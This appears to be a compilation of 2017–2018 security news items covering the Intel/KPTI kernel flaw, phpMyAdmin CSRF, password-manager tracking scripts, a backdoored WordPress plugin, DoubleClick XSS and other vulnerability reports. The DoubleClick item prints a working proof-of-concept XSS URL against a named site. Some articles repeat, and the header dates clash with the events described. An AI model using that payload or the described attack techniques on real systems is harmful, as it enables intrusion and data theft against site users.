According to a blog post published yesterday, the core team of Linux kernel development has prepared a critical kernel update without releasing much information about the vulnerability.
Multiple researchers on Twitter confirmed that Intel processors (x86-64) have a severe hardware-level issue that could allow attackers to access protected kernel memory, which primarily includes information like passwords, login keys, and files cached from disk.
The security patch implements kernel page-table isolation (KPTI) to move the kernel into an entirely separate address space and keeps it protected and inaccessible from running programs and userspace, which requires an update at the operating system level.
"The purpose of the series is conceptually simple: to prevent a variety of attacks by unmapping as much of the Linux kernel from the process page table while the process is running in user space, greatly hindering attempts to identify kernel virtual address ranges from unprivileged userspace code," writes Python Sweetness.
It is noteworthy that installing the update will hit your system speed negatively and could bring down CPUs performance by 5 percent to 30 percent, "depending on the task and processor model."
"With the page table splitting patches merged, it becomes necessary for the kernel to flush these caches every time the kernel begins executing, and every time user code resumes executing."
Much details of the flaw have been kept under wraps for now, but considering its secrecy, some researchers have also speculated that a Javascript program running in a web browser can recover sensitive kernel-protected data.
AMD processors are not affected by the vulnerability due to security protections that the company has in place, said Tom Lendacky, a member of the Linux OS group at AMD.
"AMD processors are not subject to the types of attacks that the kernel page table isolation feature protects against," the company said.
"The AMD microarchitecture does not allow memory references, including speculative references, that access higher privileged data when running in a lesser privileged mode when that access would result in a page fault."
The Linux patch that is being released for ALL x86 processors also includes AMD processors, which has also been considered insecure by the Linux mainline kernel, but AMD recommends specifically not to enable the patch for Linux.
Microsoft is likely to fix the issue for its Windows operating system in an upcoming Patch Tuesday, and Apple is also likely working on a patch to address the vulnerability.
VMware Patches Critical Flaws in vSphere Data Protection
3.1.2017 securityweek Vulnerebility
VMware has patched three critical vulnerabilities in vSphere Data Protection (VDP), including arbitrary file upload, authentication bypass and path traversal issues.
vSphere Data Protection is a backup and recovery solution for vSphere environments. The product is no longer offered by VMware since April 2017, but the company will continue to provide general support for version 6.x until 2020 and technical guidance until 2022.
VMware published a security advisory on Tuesday to inform VDP customers that critical vulnerabilities have been found in versions 5.x, 6.0.x and 6.1.x of the product. VMware has not credited anyone for discovering the weaknesses.
One of the flaws, tracked as CVE-2017-15548, allows an unauthenticated attacker to remotely bypass authentication and gain root access to a vulnerable system. Another bug, identified as CVE-2017-15549, allows a remote attacker with access to a low-privileged account to upload malicious files to any location on the server file system.
The last vulnerability is a path traversal tracked as CVE-2017-15550. It allows an authenticated attacker with low privileges to access arbitrary files on the server in the context of the vulnerable application.
The security holes have been patched with the release of VDP 6.1.6 and 6.0.7. Users of version 5.x have been advised to update to version 6.0.7 or newer.
This is only the third security advisory published by VMware for VDP. Another advisory was released last year to alert users of critical Java deserialization and credentials encryption issues, and one was published in late 2016 for an SSH key-based authentication flaw.
Mitigations Prepared for Critical Vulnerability in Intel CPUs
3.1.2017 securityweek Vulnerebility
Researchers have apparently discovered a serious vulnerability affecting all Intel CPUs. Software-level mitigations have already been developed, but they could cause significant performance penalties.
Details of the vulnerability are expected to become available on January 9. The impact of the flaw is comparable to the notorious Heartbleed bug, but an attack is said to be more practical.
The existence of the security hole came to light following the introduction of kernel page table isolation (KPTI) in Linux. A similar feature is being implemented by Microsoft in Windows and Apple is also expected to make some changes in macOS. Experts believe it will not be easy for Intel to address the problem directly in its processors.
Vulnerability Impacts Intel ChipsKPTI is a hardening technique designed to improve security by isolating the kernel space from user space memory. It’s based on the KAISER system developed last year by a team of researchers at the Graz University of Technology in Austria. KAISER brings improvements to address space layout randomization (ASLR), a mitigation designed to prevent control-flow hijacking and code injection attacks.
Back in July 2017, researcher Anders Fogh shared some thoughts on how it may be possible to read kernel memory from an unprivileged process via speculative execution. While his attempts were unsuccessful, his work did yield some results. Some believe that researchers at Graz University – Fogh has previously collaborated with Graz University researchers on memory-related attacks – may have found a way to make it work.
Gaining access to the kernel space poses serious risks as this memory can include highly sensitive information.
AMD says its processors are not vulnerable to the type of attacks mitigated by KPTI, but the company does mention speculative execution.
“The AMD microarchitecture does not allow memory references, including speculative references, that access higher privileged data when running in a lesser privileged mode when that access would result in a page fault,” an AMD representative explained.
Cloud services from Microsoft, Amazon and Google are apparently impacted by the Intel hardware vulnerability - Amazon Web Services (AWS) and Microsoft Azure have informed customers of upcoming security updates that will require a reboot of their cloud instances. A developer who writes on the blog Python Sweetness speculated that the flaw could allow privilege escalation attacks against hypervisors.
As for the impact of the KPTI mitigation on performance, tests conducted by Grsecurity showed an impact of up to 35%, but it depends a great deal on what type of operations are being carried out. Tests done by Phoronix showed that gaming performance on Linux does not appear to be affected by the PTI changes in the kernel.
“Performance penalties from single to double digits are expected on patched kernels,” explained Michael Larabel, founder of Phoronix. “The penalty depends upon how much interaction the application/workload deals with the kernel if there's a lot of context switching and other activity. If it's a simple user-space application not doing much, the x86 PTI additions shouldn't cause much of an impact. Newer Intel CPUs with PCID should also help in ensuring less of a performance impact.”
The developers of the KAISER system claimed that the method has a negative impact of only 0.28%.
Intel Makes a Mistake in The CPU Design, Windows and Linux Scramble to Fix It
3.1.2017 securityaffairs Vulnerebility
Intel Makes a Mistake in The CPU Design, Windows and Linux Scramble to Fix It. It is suspected that the flaw is in the way an Intel CPU manages memory between “kernel mode” and “user mode.”
Competition between IT hardware manufacturers is fierce. Decimal point differences in performance specs translate into millions of dollars won or lost with every chip release. Manufacturers are very creative at finding ways to gain an edge over their competition, and sometimes the creativity works against them. This appears to be the case with Intel’s CPUs, and in the worst case, it affects anyone who relies on Intel chips for virtualization — most companies, and cloud providers like Microsoft Azure, Amazon EC2, Google Compute Engine. It is up to operating system manufacturers to fix the problem and the fix will hurt performance.
Details of the security vulnerability are under embargo from Intel in an attempt to give developers time to come up with a fix so much of the reporting on the bug is extrapolated from online discussions and by dissecting the Linux patches that were quickly rolled out in December.
It is suspected that the flaw is in the way an Intel CPU manages memory between “kernel mode” and “user mode.” Think of all the programs running on a computer at the same time. For security and stability reasons we want to be sure that one program doesn’t negatively impact another program. For example, if your browser crashes you don’t want it to take down the entire computer by crashing the OS.
In a virtualized cloud environment, you don’t want someone else’s program to be able to see the details of what you are running in your portion of the cloud. To accomplish this isolation, individual programs are run in their own “user space.” However, these programs are still sharing hardware like network connections and hard drives so there is another layer required. Kernel mode coordinates requests for shared hardware and still maintain isolation between the various user mode programs. When microseconds can impact your performance metrics, the “cost” of loading kernel mode to execute the request, then unloading kernel mode, and returning to user mode is “expensive.” As described in The Register article, Intel attempted a shortcut “To make the transition from user mode to kernel mode and back to user mode as fast and efficient as possible, the kernel is present in all processes’ virtual memory address spaces, although it is invisible to these programs. When the kernel is needed, the program makes a system call, the processor switches to kernel mode and enters the kernel. When it is done, the CPU is told to switch back to user mode, and re-enter the process.”

Although memory for each user process is well isolated, it is believed that the Intel flaw allows for these user processes to exploit kernel memory space to violate the intended isolation.
Many operating systems utilize a security control called Kernel Address Space Layout Randomization (KASLR) which is supposed to address risks of a user process gaining access to kernel memory space (Daniel López Azaña has a good summary of ASLR, KASLR and KARL here.) However, in October 2017 the Linux core kernel developers released the KAISER patch series which hinted at the current Intel CPU issue, detailed in the LWN article, “KAISER: hiding the kernel from user space.” Then in December, a number of Linux distributions released kernel updates which included Kernel Page-Table Isolation (PTI) significantly restricting memory space available to running processes. On December 26, 2017, Intel’s competitor AMD sent this email to the Linux kernel mailing list:
"AMD processors are not subject to the types of attacks that the kernel
page table isolation feature protects against. The AMD microarchitecture
does not allow memory references, including speculative references, that
access higher privileged data when running in a lesser privileged mode
when that access would result in a page fault."
All of this activity seems to point squarely at a problem in the way that Intel CPUs isolate, or fail to isolate, kernel memory from user processes. But while under the embargo it is all educated guessing.
Major Linux distributions have released kernel updates to address the issue and Microsoft is expected to release corresponding patches in January’s patch bundle. There are rumors that Microsoft Azure and Amazon Web Services customers have been notified directly of impending maintenance outages this month which might be associated with patches for this Intel bug. Since the kernel mode shortcut was intended to improve CPU performance, you should expect that the fix will negatively impact current performance. We will have to wait for the Intel information embargo to be lifted, and for the Linux and Windows patches to be applied to truly understand the risks and performance impacts.
Marketing companies have started exploiting a flaw in browsers’ built-in password managers to track users
3.1.2017 securityaffairs Vulnerebility
A group of researchers discovered marketing companies have started exploiting an 11-year-old vulnerability in browsers’ built-in password managers to track visitors.
A group of researchers from Princeton’s Center for Information Technology Policy has discovered that at least two marketing companies, AdThink and OnAudience, that are exploiting an 11-year-old vulnerability in major browsers to track visitors.
The researchers discovered that the marketing firms have started exploiting the flaw in browsers’ built-in password managers that allow them to secretly steal email address. The gathered data allow them to target advertising across different browsers and devices.
![]()
Of course, the same flaw could be exploited by threat actors to steal saved login credential from browsers without requiring users interaction.
Every browser (i.e. Google Chrome, Mozilla Firefox, Microsoft Edge, and Opera) implements a built-in password manager tool that allows users to save login information for automatic form-filling.
The researchers from Princeton’s Center for Information Technology Policy discovered that both AdThink and OnAudience are exploiting the built-in password managers to track visitors of around 1,110 of the Alexa top 1 million sites across the Internet.
“We found two scripts using this technique to extract email addresses from login managers on the websites which embed them. These addresses are then hashed and sent to one or more third-party servers. These scripts were present on 1110 of the Alexa top 1 million sites.” states the analysis of the Princeton’s Center for Information Technology Policy.
The experts have found third-party tracking scripts on these websites that inject invisible login forms in the background of the webpage, the password managers are tricked into auto-filling the form using these data.
The scripts detect the username and send it to third-party servers after hashing with MD5, SHA1, and SHA256 algorithms, these hashed values are used as an identifier for a specific user. Typically tracker used the hashed email as user’s ID.
“Login form autofilling in general doesn’t require user interaction; all of the major browsers will autofill the username (often an email address) immediately, regardless of the visibility of the form.” continue the researchers.
“Chrome doesn’t autofill the password field until the user clicks or touches anywhere on the page. Other browsers we tested don’t require user interaction to autofill password fields.”
![]()
“Email addresses are unique and persistent, and thus the hash of an email address is an excellent tracking identifier,” the researchers said. “A user’s email address will almost never change—clearing cookies, using private browsing mode, or switching devices won’t prevent tracking.”
Third-party password managers like LastPass and 1Password are not exposed to this tracking technique because they avoid auto-filling invisible forms and anyway they require user interaction.
Users can test the tracking technique using a live demo page created by the researchers.
Below the list of sites embedding scripts that abuse login manager for tracking, it also includes the website of the founder of M5S Beppe Grillo (beppegrillo.it).
Critical Flaw Reported In phpMyAdmin Lets Attackers Damage Databases
3.1.2017 thehackernews Vulnerebility
A critical security vulnerability has been reported in phpMyAdmin—one of the most popular applications for managing the MySQL database—which could allow remote attackers to perform dangerous database operations just by tricking administrators into clicking a link.
Discovered by an Indian security researcher, Ashutosh Barot, the vulnerability is a cross-site request forgery (CSRF) attack and affects phpMyAdmin versions 4.7.x (prior to 4.7.7).
Cross-site request forgery vulnerability, also known as XSRF, is an attack wherein an attacker tricks an authenticated user into executing an unwanted action.
According to an advisory released by phpMyAdmin, "by deceiving a user to click on a crafted URL, it is possible to perform harmful database operations such as deleting records, dropping/truncating tables, etc."
phpMyAdmin is a free and open source administration tool for MySQL and MariaDB and is widely used to manage the database for websites created with WordPress, Joomla, and many other content management platforms.
Moreover, a lot of hosting providers use phpMyAdmin to offer their customers a convenient way to organize their databases.
Barot has also released a video, as shown above, demonstrating how a remote attacker can make database admins unknowingly delete (DROP) an entire table from the database just by tricking them into clicking a specially crafted link.
"A feature of phpMyAdmin was using a GET request and after that POST request for Database operations such as DROP TABLE table_name; GET requests must be protected against CSRF attacks. In this case, POST requests were used which were sent through URL (for bookmarking purpose may be); it was possible for an attacker to trick a database admin into clicking a button and perform a drop table database query of the attacker’s choice." Barot explains in a blog post.
However, performing this attack is not simple as it may sound. To prepare a CSRF attack URL, the attacker should be aware of the name of targeted database and table.
"If a user executes a query on the database by clicking insert, DROP, etc. buttons, the URL will contain database name and table name," Barot says. "This vulnerability can result in the disclosure of sensitive information as the URL is stored at various places such as browser history, SIEM logs, Firewall Logs, ISP Logs, etc."
Barot reported the vulnerability to phpMyAdmin developers, who confirmed his finding and released phpMyAdmin 4.7.7 to address this issue. So administrators are highly recommended to update their installations as soon as possible.
Flaw In Major Browsers Allows 3rd-Party Scripts to Steal Your Saved Passwords
3.1.2017 thehackernews Vulnerebility
Security researchers have uncovered how marketing companies have started exploiting an 11-year-old bug in browsers' built-in password managers, which allow them to secretly steal your email address for targeted advertising across different browsers and devices.
The major concern is that the same loophole could allow malicious actors to steal your saved usernames and passwords from browsers without requiring your interaction.
Every modern browser—Google Chrome, Mozilla Firefox, Opera or Microsoft Edge—today comes with a built-in easy-to-use password manager tool that allows you to save your login information for automatic form-filling.
These browser-based password managers are designed for convenience, as they automatically detect login form on a webpage and fill-in the saved credentials accordingly.
However, a team of researchers from Princeton's Center for Information Technology Policy has discovered that at least two marketing companies, AdThink and OnAudience, are actively exploiting such built-in password managers to track visitors of around 1,110 of the Alexa top 1 million sites across the Internet.
Third-party tracking scripts found by researchers on these websites inject invisible login forms in the background of the webpage, tricking browser-based password managers into auto-filling the form using the saved user's information.
"Login form auto filling in general doesn't require user interaction; all of the major browsers will autofill the username (often an email address) immediately, regardless of the visibility of the form," the researchers say.
"Chrome doesn't autofill the password field until the user clicks or touches anywhere on the page. Other browsers we tested don't require user interaction to autofill password fields."
Since these scripts are primarily designed for user-tracking, they detect the username and send it to third-party servers after hashing with MD5, SHA1 and SHA256 algorithms, which could then be used as a persistent ID for a specific user to track him/her from page to page.
"Email addresses are unique and persistent, and thus the hash of an email address is an excellent tracking identifier," the researchers said. "A user's email address will almost never change—clearing cookies, using private browsing mode, or switching devices won't prevent tracking."
Although the researchers have spotted marketing firms scooping up your usernames using such tracking scripts, there is no technical measure to prevent these scripts from collecting your passwords the same way.
However, most third-party password managers, like LastPass and 1Password, are not prone to this attack, since they avoid auto-filling invisible forms and require user interaction as well.
Researchers have also created a demo page, where you can test if your browser's password manager also leaks your username and password to invisible forms.
The simplest way to prevent such attacks is to disable the autofill function on your browser.
Critical Vulnerability Patched in phpMyAdmin
3.1.2017 securityweek Vulnerebility
An update released just before the holidays by the developers of phpMyAdmin patches a serious vulnerability that can be exploited to perform harmful database operations by getting targeted administrators to click on specially crafted links.
phpMyAdmin is a free and open source tool designed for managing MySQL databases over the Internet. With more than 200,000 downloads every month, phpMyAdmin is one of the top MySQL database administration tools.
India-based researcher Ashutosh Barot discovered that phpMyAdmin is affected by a cross-site request forgery (CSRF) flaw that can be exploited by an attacker to drop tables, delete records, and perform other database operations.
For the attack to work, an authenticated admin needs to click on a specially crafted URL. However, Barot noted that the attack works as long as the user is logged in to the cPanel web hosting administration interface, even if phpMyAdmin has been closed after use.
These types of attacks are possible due to the fact that vulnerable versions of phpMyAdmin use GET requests for database operations, but fail to provide CSRF protection.
The researcher also discovered that the URLs associated with database operations performed via phpMyAdmin are stored in the web browser history, which can pose security risks.
“The URL will contain database name and table name as a GET request was used to perform DB operations,” Barot said in a blog post published on Friday. “URLs are stored at various places such as browser history, SIEM logs, firewall logs, ISP logs, etc. This URL is always visible at client side, it can be a serious issue if you are not using SSL (some information about your previous queries were stored in someone’s logs!). Wherever the URL is being saved, an adversary can gain some information about your database.”
phpMyAdmin developers fixed the CSRF vulnerability found by Barot with the release of version 4.7.7. All prior 4.7.x versions are impacted by the security hole, which phpMyAdmin has classified as “critical.” Users have been advised to update their installations or apply the available patch.
Internet-connected Sonos Speakers Leak User Information
3.1.2017 securityweek Vulnerebility
A vulnerability found in Internet-connected Sonos Play:1 speakers can be abused to access information on users, Trend Micro has discovered.
By exploiting the issue, an attacker could learn a user’s musical preferences, get hold of their email address, and could even learn where the user lives and whether they are at home. Additionally, an attacker could play a recorded message on the device and trick the target into downloading malware.
While analyzing the device, Trend Micro’s researchers discovered the device had only three ports open and that Sonos applications on it were pointed to a specific website, while most of the communications were performed over port TCP/1400.
Looking at the specific URI path of /status on the device, the researchers also noticed that many of its subpages were shown via a simple website. Thus, no authentication was required to access information about the tracks being played or the music libraries the device knows about.
Furthermore, the website revealed personal information such as emails associated with audio streaming services and exposed various debug functions, including “the ability to traceroute, ping, and even make an mDNS announcement via a simple website,” the researchers say. The status page can reveal other information as well.
“Let’s say an attacker knows the target uses a Sonos device. The attacker can then take the information collected here to tailor better attacks against the target. This could include mobile devices, printers, and even types of computers on the networks,” Trend Micro notes in a technical analysis (PDF).
The security researchers also discovered a series of plausible attack scenarios that could be used not only against home users, but also to target enterprise networks.
By learning the user’s musical preferences, an attacker could craft phishing emails and deliver them to the target. In a workplace environment, such an attack could be used to discover other IoT devices connected to the same network and find vulnerabilities on them to further compromise the network.
Using a website that compounds multiple sources of Wi-Fi geolocation an attacker could also find where the user lives (the researchers determined the device location by looking at the wireless access points (WAPs) the device tried to access during installation) and whether they are at home by monitoring when the speaker is activated and deactivated.
“This hybrid attack involving cyber and physical elements presents new dangers that home and enterprise users should be aware of. Devices leaking presence data not only make users easier to predict — they can also put the user at physical risk,” the researchers say.
Leveraging information discovered on the aforementioned status page, including model numbers and serial numbers, an attacker could disrupt the device and even play a crafted status message containing misleading information.
The attacker could also send tailored emails to the user (to the addresses tied to accounts on music streaming applications) and trick them into downloading malware masquerading as a software update. Using other discoverable information on the target, the attacker could add personalized information to the message to make it even more convincing.
With the help of search service Shodan, the security researchers were able to find roughly 5,000 Sonos devices exposed to the Internet. The manufacturer was informed on the findings and has already released and updated to address the discovered bugs, but some of the issues continue to impact users, Trend Micro says.
“The problem of unsecured internet-connected devices is not limited to home users but also extends to workplace environments when seemingly safe IoT devices are introduced into the company network, as was shown in the attack scenarios. Whether these devices are installed to improve productivity or are simply brought to work by employees, the risk of having an exposed and unsecured device should not be taken lightly,” Trend Micro concludes.
CSRF Vulnerability in phpMyAdmin allows attackers to perform DROP TABLE with a single click!
2.1.2017 securityaffairs Vulnerebility
The development team of phpMyAdmin has fixed a CSRF vulnerability in phpMyAdmin that could be exploited by attackers for removing items from shopping cart.
Researcher Ashutosh Barot has discovered a critical CSRF vulnerability in phpMyAdmin that could be exploited by attackers to perform malicious operations like drop tables and delete records.
phpMyAdmin developers released the version 4.7.7 that addresses the CSRF vulnerability found by Barot.
“By deceiving a user to click on a crafted URL, it is possible to perform harmful database operations such as deleting records, dropping/truncating tables etc.” reads the security advisory published by phpMyAdmin developers.
An attacker could trick a database admin into performing database operations like DROP TABLE using CSRF with devastating consequences.
“In this case, a CSRF vulnerability allows an attacker to send a crafted URL to the victim and if she (authenticated user) clicks it, the victim may perform a DROP TABLE query on her database. phpMyAdmin team considers this issue as critical vulnerability.” reads the analysis published by Ashutosh Barot.
This means that an attacker can create a crafted URL and trick the victims having an active session into performing dangerous operations without their knowledge.
The expert discovered a feature in phpMyAdmin that uses GET requests for Database operations such as DROP TABLE table_name, this means that it is possible for an attacker to trick a database admin into clicking a button and perform a database query of the attacker’s choice.

Ashutosh Barot also discovered that the URL for performing database operations was being saved in the browser history, an attacker can access them to gain some information about the database.
“Any query you execute by clicking insert, DROP, etc., button as shown in above image . The URL will contain database name and table name as GET request was used to perform DB Operations. URLs are stored at various places such as browser history, SIEM logs, Firewall Logs, ISP Logs, etc. this URL is always visible at client side, it can be a serious issue if you are not using SSL (some information about your previous queries were stored in someone’s logs!)” continues the analysis. 
The expert pointed out that the CSRF attack worked even when the user was authenticated in cPanel and phpMyAdmin was closed after use.
The vulnerability is ranked as Medium severity because its exploitation needs the user interaction.
Below a video PoC published by Barot:
All versions prior 4.7.7 are affected by the vulnerability, users must update their installations or apply the following patches:
The following commits have been made on the 4.7 branch to fix this issue:
edd929216ade9f7c150a262ba3db44db0fed0e1b
The following commits have been made on the 4.8 branch to fix this issue:
72f109a99c82b14c07dcb19946ba9b76efc32a1b
Critical Vulnerability Patched in phpMyAdmin
2.1.2017 securityweek Vulnerebility
An update released just before the holidays by the developers of phpMyAdmin patches a serious vulnerability that can be exploited to perform harmful database operations by getting targeted administrators to click on specially crafted links.
phpMyAdmin is a free and open source tool designed for managing MySQL databases over the Internet. With more than 200,000 downloads every month, phpMyAdmin is one of the top MySQL database administration tools.
India-based researcher Ashutosh Barot discovered that phpMyAdmin is affected by a cross-site request forgery (CSRF) flaw that can be exploited by an attacker to drop tables, delete records, and perform other database operations.
For the attack to work, an authenticated admin needs to click on a specially crafted URL. However, Barot noted that the attack works as long as the user is logged in to the cPanel web hosting administration interface, even if phpMyAdmin has been closed after use.
These types of attacks are possible due to the fact that vulnerable versions of phpMyAdmin use GET requests for database operations, but fail to provide CSRF protection.
The researcher also discovered that the URLs associated with database operations performed via phpMyAdmin are stored in the web browser history, which can pose security risks.
“The URL will contain database name and table name as a GET request was used to perform DB operations,” Barot said in a blog post published on Friday. “URLs are stored at various places such as browser history, SIEM logs, firewall logs, ISP logs, etc. This URL is always visible at client side, it can be a serious issue if you are not using SSL (some information about your previous queries were stored in someone’s logs!). Wherever the URL is being saved, an adversary can gain some information about your database.”
phpMyAdmin developers fixed the CSRF vulnerability found by Barot with the release of version 4.7.7. All prior 4.7.x versions are impacted by the security hole, which phpMyAdmin has classified as “critical.” Users have been advised to update their installations or apply the available patch.
Mozilla patches five issues in Thunderbird, including a critical flaw
27.12.2017 securityaffairs Vulnerebility
Mozilla issued a critical security update to address five flaws in the popular open-source Thunderbird email client.
The latest release, Thunderbird 52.5.2 version, fixes the vulnerabilities, including two issues rated as high, one rated moderate and another low.
The most severe flaw fixed with the Thunderbird 52.5.2 version is a critical buffer overflow vulnerability (tracked as CVE-2017-7845) that affects Thunderbird running on the Windows operating system.
“A buffer overflow occurs when drawing and validating elements using Direct 3D 9 with the ANGLE graphics library, used for WebGL content. This is due to an incorrect value being passed within the library during checks and results in a potentially exploitable crash.” reads the security advisory published by the Mozilla Foundation.
The two security vulnerabilities rated as high were CVE-2017-7846 and CVE-2017-7847. The first one (CVE-2017-7846) affects the Thunderbird’s RSS reader.
“It is possible to execute JavaScript in the parsed RSS feed when RSS feed is viewed as a website, e.g. via “View -> Feed article -> Website” or in the standard format of “View -> Feed article -> default format” reads the advisory.
The second high-severity issue tracked as CVE-2017-7847 also affect the RSS reader.
“Crafted CSS in an RSS feed can leak and reveal local path strings, which may contain user name.” states the advisory.

The moderate issue tracked as CVE-2017-7848 also affects the RSS feed, while low issue tracked as CVE-2017-7829 impacts email.
“It is possible to spoof the sender’s email address and display an arbitrary sender address to the email recipient. The real sender’s address is not displayed if preceded by a null character in the display string.” reads Mozilla’s advisory.
Schneider Electric Patches Flaws in Pelco VideoXpert Enterprise product
26.12.2017 securityaffairs Vulnerebility
Schneider Electric recently released a firmware update for its Pelco VideoXpert Enterprise product that addresses several vulnerabilities, including a high severity code execution flaw, tracked as CVE-2017-9966.
The Pelco VideoXpert solution is widely used in commercial facilities worldwide.
The security researcher Gjoko Krstic has found two directory traversal bugs and an improper access control flaw that can be exploited by an attacker to trigger an arbitrary code execution.
Both Schneider Electric and ICS-CERT published security advisories about the CVE-2017-9966, which could be exploited by an attacker to replace certain files and execute malicious code with system privileges.
“By replacing certain files, an authorized user can obtain system privileges and the inserted code would execute at an elevated privilege level.
CVE-2017-9966 has been assigned to this vulnerability. A CVSS v3 base score of 7.1 has been calculated;” reads the ICS-CERT.
“Successful exploitation of these vulnerabilities may allow an authorized user to gain system privileges or an unauthorized user to view files.”

Both directory traversal vulnerabilities (tracked as CVE-2017-9964 and CVE-2017-9965) have been classified as medium severity. The first flaw could be exploited by an attacker to bypass authentication or hijack sessions by “sniffing communications.”
The second directory traversal vulnerability can be exploited by an unauthorized user to access web server files that could contain sensitive information.
These Pelco VideoXpert Enterprise vulnerabilities have been patched with the release of firmware version 2.1. All prior versions are affected.
Google Warns DoubleClick Customers of XSS Flaws
22.12.2017 securityweek Vulnerebility
Google has warned DoubleClick customers that some of the files provided by third-party vendors through its advertising platform can introduce cross-site scripting (XSS) vulnerabilities.
The tech giant has shared a list of more than a dozen advertising firms whose files are vulnerable to XSS attacks. The company has advised website owners and administrators to check if the files are present on their server – they are typically hosted in the root domain – and remove them.
“We have disabled these vendors where possible for all DoubleClick for Publishers and DoubleClick Ad Exchange customers. However, any of the mentioned files hosted on your site may still pose a risk and should be taken down. We will notify you as we learn more,” Google said.
Google’s DoubleClick for Publishers (DFP) and DoubleClick Ad Exchange advertising services allow customers to display ads outside an iframe, the inline frame used for embedding content within an HTML page. In order to expand ads outside the iframe, Google and third-party ad firms provide what is called an “iframe buster kit,” which includes several HTML and JavaScript files that need to be hosted on the customer’s domain.
Some of these files contain XSS vulnerabilities that allow attackers to execute arbitrary JavaScript code in the context of a user’s browser by getting the victim to click on a specially crafted link.
The issue was brought to light earlier this week by a researcher who uses the online monikers “Zmx” and “Tr4L.” He is an employee of IDM, a company that specializes in solutions for managing, delivering and monetizing content. The firm uses the problematic iframe buster kit, which led to the discovery of the vulnerabilities.
A proof-of-concept (PoC) provided by Zmx shows how these XSS bugs can be triggered:
https://www.jobisjob.ch/predicta/predicta_bf.html?dm=bgtian.life
Zmx told SecurityWeek that he disclosed his findings via the Full Disclosure mailing list on Tuesday without notifying Google “because he is lazy.” It’s unclear if Google’s alert to customers comes in response to the researcher’s post or if it learned about the flaws from other sources. We have reached out to Google for clarifications and will update this article if the company responds.
Zmx also pointed out that there are several other problematic iframe buster kits for expandable ads that may not be provided by Google. The vulnerable kits identified by the researcher and not included in Google’s list come from Undertone, Interpolls and IgnitionOne (netmng.com).
UPDATE. Google has provided the following statement to SecurityWeek:
"We have disabled these vendors, removed these files, and added instructions in our help center to help publishers manage any additional steps to help ensure their users are secure."
Hidden Backdoor Found In WordPress Captcha Plugin Affects Over 300,000 Sites
21.12.2017 thehackernews Vulnerebility
Buying popular plugins with a large user-base and using it for effortless malicious campaigns have become a new trend for bad actors.
One such incident happened recently when the renowned developer BestWebSoft sold a popular Captcha WordPress plugin to an undisclosed buyer, who then modified the plugin to download and install a hidden backdoor.
In a blog post published on Tuesday, WordFence security firm revealed why WordPress recently kicked a popular Captcha plugin with more than 300,000 active installations out of its official plugin store.
While reviewing the source code of the Captcha plugin, WordFence folks found a severe backdoor that could allow the plugin author or attackers to remotely gain administrative access to WordPress websites without requiring any authentication.
The plugin was configured to automatically pull an updated "backdoored" version from a remote URL — https[://]simplywordpress[dot]net/captcha/captcha_pro_update.php — after installation from the official Wordpress repository without site admin consent.
This backdoor code was designed to create a login session for the attacker, who is the plugin author in this case, with administrative privileges, allowing them to gain access to any of the 300,000 websites (using this plugin) remotely without requiring any authentication.
"This backdoor creates a session with user ID 1 (the default admin user that WordPress creates when you first install it), sets authentication cookies, and then deletes itself’" reads the WordFence blog post. "The backdoor installation code is unauthenticated, meaning anyone can trigger it."
Also, the modified code pulled from the remote server is almost identical to the code in legitimate plugin repository, therefore "triggering the same automatic update process removes all file system traces of the backdoor," making it look as if it was never there and helping the attacker avoid detection.
The reason behind the adding a backdoor is unclear at this moment, but if someone pays a handsome amount to buy a popular plugin with a large user base, there must be a strong motive behind.
In similar cases, we have seen how organized cyber gangs acquire popular plugins and applications to stealthy infect their large user base with malware, adware, and spyware.
While figuring out the actual identity of the Captcha plugin buyer, WordFence researchers found that the simplywordpress[dot]net domain serving the backdoor file was registered to someone named "Stacy Wellington" using the email address "scwellington[at]hotmail.co.uk."
Using reverse whois lookup, the researchers found a large number of other domains registered to the same user, including Convert me Popup, Death To Comments, Human Captcha, Smart Recaptcha, and Social Exchange.
What's interesting? All of the above-mentioned domains booked under the user contained the same backdoor code that the WordFence researchers found in Captcha.
WordFence has teamed up with WordPress to patch the affected version of Captcha plug-in and blocked the author from publishing updates, so websites administrators are highly recommended to replace their plugin with the latest official Captcha version 4.4.5.
WordFence has promised to release in-depth technical details on how the backdoor installation and execution works, along with a proof-of-concept exploit after 30 days so that admins get enough time to patch their websites.
Keeper Sues Ars Technica Over Reporting on Critical Flaw
21.12.2017 securityweek Vulnerebility
Keeper Security has filed a lawsuit against Ars Technica and reporter Dan Goodin over an article covering a serious vulnerability found by a Google researcher in the company’s password manager.
Google Project Zero researcher Tavis Ormandy revealed last week that he had identified a critical vulnerability in the browser extension for the Keeper password manager.
The flaw, very similar to one discovered by the expert just over one year ago in the same application, could have been exploited by hackers to steal passwords stored by the extension if they could convince an authenticated user to access a malicious website.
Keeper Security released a patch within 24 hours of the flaw being reported and there had been no evidence of exploitation in the wild. The vendor highlighted that the security hole only impacted the browser extension and not the Keeper desktop application.
